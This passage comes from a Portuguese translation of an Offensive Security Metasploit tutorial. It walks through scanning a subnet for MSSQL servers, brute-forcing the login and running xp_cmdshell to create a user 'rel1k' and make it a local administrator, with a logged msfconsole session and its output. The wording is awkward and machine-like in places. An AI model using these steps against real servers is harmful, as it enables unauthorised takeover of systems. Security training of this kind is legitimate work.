 O primeiro comando que foi emitida a procura de qualquer 'mssql' plugins. O segundo conjunto de
instruções foi o 'scanner use / mssql / mssql_ping, este irá carregar o módulo scanner para nós. Em
seguida, "mostrar opções" permite-nos ver o que nós precisamos especificar. O 'set rhosts
10.211.55.1/24' define o intervalo de sub-rede que queremos começar a olhar para servidores de
SQL. Você pode especificar um / 16 ou o que você quer ir depois. Eu recomendaria aumentar o
número de tópicos, pois isso pode levar um longo tempo com um scanner único thread.
Após o comando "executar" é emitido, um exame vai ser realizado e puxar informações específicas
sobre o servidor MSSQL. Como podemos ver, o nome da máquina é "SSHACKTHISBOX-0" ea
porta TCP está sendo executado em 1433. módulo Nesse ponto, você poderia usar o 'scanner
mssql / mssql_login /' a força bruta a senha, passando o arquivo de um módulo de dicionário.
Alternativamente, você também pode usar Fast-Track, medusa, ou hydra para fazer isso. Uma vez
que você conseguiu adivinhar a senha, não há um módulo pequeno puro para executar o
xp_cmdshell procedimento armazenado.
msf auxiliary(mssql_login) > use admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
CMD cmd.exe /c echo OWNED > C:owned.exe no Command to execute
HEX2BINARY /pentest/exploits/framework3/data/exploits/mssql/h2b no The path to the
hex2binary script on the disk
MSSQL_PASS no The password for the
specified username
MSSQL_USER sa no The username to
authenticate as
RHOST yes The target address
RPORT 1433 yes The target port
msf auxiliary(mssql_exec) > set RHOST 10.211.55.128
RHOST => 10.211.55.128
msf auxiliary(mssql_exec) > set MSSQL_PASS password
MSSQL_PASS => password
msf auxiliary(mssql_exec) > set CMD net user rel1k ihazpassword /ADD
cmd => net user rel1k ihazpassword /ADD
msf auxiliary(mssql_exec) > exploit
The command completed successfully.
[*] Auxiliary module execution completed
Olhando a saída do 'ihazpassword rel1k net user / add ", que foi adicionado com sucesso uma conta
de usuário chamado" rel1k ", a partir daí, poderíamos emitir" net localgroup administradores rel1k /
ADD' para obter um administrador local no sistema em si. Nós temos o controle total sobre o
sistema neste momento.
Service Identification
Mais uma vez, à excepção de usar o Nmap para realizar a digitalização dos serviços em nossa rede
de destino, Metasploit também inclui uma grande variedade de scanners para vários serviços,
muitas vezes, ajudá-lo a determinar potencialmente vulneráveis serviços rodando em máquinas-
alvo.
© Offensive Security 2009
Traduzido por Rafael Torres
 